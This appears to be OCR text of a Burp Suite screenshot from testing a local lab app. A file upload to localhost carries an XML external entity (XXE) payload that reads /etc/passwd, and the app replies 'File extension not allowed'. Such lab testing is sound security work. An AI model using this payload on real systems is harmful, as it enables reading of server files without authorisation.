 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------292476110138581891372390956806
8 Content-Length: 339
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------292476110138581891372390956806
19 Content-Disposition: form-data; name="file"; filename="test.xml"
20 Content-Type: text/xml
21
22 <?xml version="1.0"?>
23 <!DOCTYPE foo [
24 <!ELEMENT foo (#ANY)>
25 <!ENTITY xxe SYSTEM "file:///etc/passwd">]><foo>&xxe;</foo>
26 -----------------------------292476110138581891372390956806--
27
Response
Pretty Raw Hex Render \n
65
66 <div class="row">
67 <div class="col-lg-12">
68 <div class="panel panel-default">
69 <div class="panel-heading">
File upload injection!
</div>
70 <div class="panel-body">
71 <div class="col-md-6">
72 <form method="post" action="" enctype="multipart/form-data">
73 <input type="file" name="file"/>
<br/>
74 <button class="btn btn-primary" type="submit">
Submit Button
</button>
75 </div>
76 </form>
77 </div>
78 </div>
79 </div>
<!-- /.col-->
80 </div>
<!-- /.row -->
81
82 File extension not allowed
83
84 </div>
<!--/.main-->
85
86 <script src="/js/jquery-1.11.1.min.js">
</script>
87 <script src="/js/bootstrap.min.js">
</script>
88 <script src="/js/bootstrap-datepicker.js">
</script>
89 <script>
90 !function ($) {
91 $(document).on("click","ul.nav li.parent > a > span.icon", function(){
92 $(this).find('em:first').toggleClass("glyphicon-minus");
93 }
);
94 $(".sidebar span.icon").find('em:first').addClass("glyphicon-plus");
95 }